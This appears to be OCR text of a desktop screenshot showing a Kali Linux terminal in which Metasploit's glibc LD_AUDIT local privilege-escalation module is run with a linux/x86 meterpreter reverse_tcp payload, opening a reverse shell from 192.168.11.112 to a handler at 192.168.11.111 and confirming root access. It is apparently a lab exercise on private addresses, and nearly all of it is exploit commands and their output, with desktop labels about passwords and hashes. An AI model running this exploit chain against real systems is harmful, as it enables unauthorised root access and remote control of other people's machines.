 UTM File Edit View Window Help 77% Ven 12 apr 12:42
EPICO
Kali
14:42
kali@kali2023: ~
File Actions Edit View Help
[*] Writing '/tmp/.r646i8' (250 bytes) ...
[*] Launching exploit ...
^C[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload
payload ⇒ linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload x86
[-] The value specified for payload is not valid.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.11.111:4446
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.U2ATZbos' (1271 bytes) ...
[*] Writing '/tmp/.lgAG7jcfr' (286 bytes) ...
[*] Writing '/tmp/.d6540rS' (207 bytes) ...
[*] Launching exploit ...
[*] Sending stage (1017704 bytes) to 192.168.11.112
[*] Meterpreter session 26 opened (192.168.11.111:4446 → 192.168.11.112:49081) at 2024-04-12 14:41:38 +0200
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 6199 created.
Channel 1 created.
whoami
root
getuid
/bin/sh: line 2: getuid: command not found
back
/bin/sh: line 3: back: command not found
exit
meterpreter > getuid
Server username: root
meterpreter >
passwords...
BOF.c
hashpsw
payload usersec.txt hash1.txt
GDB
Automatizzare
APR
12